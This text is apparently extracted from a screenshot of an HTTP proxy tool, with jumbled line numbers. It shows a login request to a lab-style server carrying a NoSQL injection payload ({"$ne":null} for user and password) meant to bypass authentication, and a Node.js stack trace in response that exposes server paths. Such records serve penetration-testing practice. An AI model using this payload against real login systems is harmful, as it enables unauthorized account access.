 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 43
9 Origin: http://10.10.11.139:5000
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://10.10.11.139:5000/login
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 user={
"$ne":null
}&password={
"$ne":null
}
16 <body>
17 <pre>
SyntaxError: Unexpected token u in JSON at position 0<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at createStrictSyntaxError
(/opt/blog/node_modules/body-parser/lib/types/json.js:158:10)<br>
&nbsp; &nbsp;at parse
(/opt/blog/node_modules/body-parser/lib/types/json.js:83:15)<br>
&nbsp; &nbsp;at /opt/blog/node_modules/body-parser/lib/read.js:121:18
<br>
&nbsp; &nbsp;at invokeCallback
(/opt/blog/node_modules/raw-body/index.js:224:16)<br>
&nbsp; &nbsp;at done (/opt/blog/node_modules/raw-body/index.js:213:7)
<br>
&nbsp; &nbsp;at IncomingMessage.onEnd
(/opt/blog/node_modules/raw-body/index.js:273:7)<br>
&nbsp; &nbsp;at IncomingMessage.emit (events.js:412:35)<br>
&nbsp; &nbsp;at endReadableNT (internal/streams/readable.js:1334:12)<
br>
&nbsp; &nbsp;at processTicksAndRejections
(internal/process/task_queues.js:82:21)
</pre>